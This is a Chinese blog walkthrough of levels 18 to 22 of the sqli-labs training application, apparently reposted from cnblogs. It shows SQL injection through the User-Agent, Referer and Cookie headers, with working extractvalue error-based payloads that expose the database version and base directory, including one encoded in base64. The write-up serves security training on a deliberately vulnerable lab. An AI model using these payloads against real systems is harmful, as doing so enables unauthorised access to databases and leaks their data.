标签:方式 nlb and sed ges 题目 条件 png ima



Less 18:

题目:

分析:随便输入username和password,页面显示user agent的信息,提示我们通过修改http headers中的user-agent进行注入。

TRY:



工具:firefox, live http headers

s1:打开live http headers,并重新提交,live http headers显示如下



s2:点击Replay...,弹出新对话框,将User-Agent内容修改为:‘and extractvalue(1, concat(0x7e,(select @@version),0x7e)) and ‘1‘=‘1,当然闭合条件和以往的测试方式一致。



s3:点击Repaly,重新查看网页,显示如下:暴露了系统的版本,其他信息只需要构造sql就OK了!

Less 19:

分析这题和Less 18类似,这次要修改的是http headers中的Referer,如果你们的Live http headers中没有referer,你可以自己写一条。

payload:‘and extractvalue(1, concat(0x7e,(select @@basedir),0x7e)) and ‘1‘=‘1



Less 20:

题目:

分析:cookie注入

TRY:



工具:Tamper Data,firefox



s1:打开Tamper Data,开启Tamper选项,重新载入这个页面,再看Tamper内容,就变成如下:





s2:修改cookie值,



payload:admin‘ and extractvalue(1, concat(0x7e,(select @@version),0x7e))#

点击确定,再看页面

Less 21:

和Less 20类似,payload:admin‘) and extractvalue(1, concat(0x7e,(select @@version),0x7e))#,闭合方式不同,这次是 ‘)

Less 22:

和Less 20类似,payload是admin" and extractvalue(1, concat(0x7e,(select @@version),0x7e))#的base64加密后结果:YWRtaW4iIGFuZCBleHRyYWN0dmFsdWUoMSwgY29uY2F0KDB4N2UsKHNlbGVjdCBAQHZlcnNpb24pLDB4N2UpKSM=

TRY:

【20171031中】sqli-libs Less 18-22

标签:方式 nlb and sed ges 题目 条件 png ima

原文地址:http://www.cnblogs.com/heijuelou/p/7763061.html